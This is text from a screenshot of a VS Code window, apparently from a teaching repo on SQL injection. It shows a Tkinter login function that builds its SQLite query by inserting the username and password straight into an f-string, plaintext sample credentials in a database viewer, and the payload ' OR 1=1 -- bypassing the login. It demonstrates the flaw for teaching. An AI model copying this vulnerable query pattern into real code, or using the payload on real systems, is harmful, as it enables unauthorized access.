 Tkinter Login.py - Visual Studio Code
Tkinter Login.py
QL-Injection-Bypass-Authentication > Authentication > Tkinter SQLite3 > Tkinter Login.py > login
52 if uname=='' or pwd=='':
53 message.set("fill the empty field!!!")
54 else:
55 conn = sqlite3.connect('student.db')
56
57 statement = f'''
58 SELECT * from ADMIN where USERNAME='{uname}' and PASSWOR
59 '''
60
61 cursor = conn.execute(statement)
62 print(statement)
63
64 if cursor.fetchone():
65 message.set("Login success")
66 else:
67 message.set("Wrong username or password!!!")
68
student.db
C: > Users > Vicky > Desktop > Repository > SQL-Injection-Bypass-Authentication > Authentication > T
Reset Filters Records: 2 Search 2 records...
ADMIN_ID USERNAME PASSWORD
Search column... Search column... Search column...
1 1 admin admin789
2 2 krazy krazy789
1 Page 1 / 1 Try SQLite Viewer Web ↗
0 0 Spaces: 4 UTF-8 CRLF Python 3.9.13 64-bit (microsoft store) Go Live
1
@imvickykumar999
Login From
Username * ' OR 1=1 --
Password * *
Login success
Login
Tkinter SQLite3
New Sort View
Authentication > Tkinter SQLite3 Search ...
Name Date modified Type
Desktop
Downloads
Documents
Pictures
ss.png 16-03-2023 21:24 PNG File
student.db 16-03-2023 20:58 DB File
Tkinter Login.py 16-03-2023 21:22 Python Source File
3 items
C:\Windows\System32\cmd.e
C:\Users\Vicky\Desktop\Repository\SQL-Injection-Bypass-Authentication\Auth
entication\Tkinter SQLite3>python "Tkinter Login.py"
SELECT * from ADMIN where USERNAME='' OR 1=1 --' and PASSWORD=' '
27°C
Haze
screenrec
Search
ENG
US
21:35
16-03-2023
5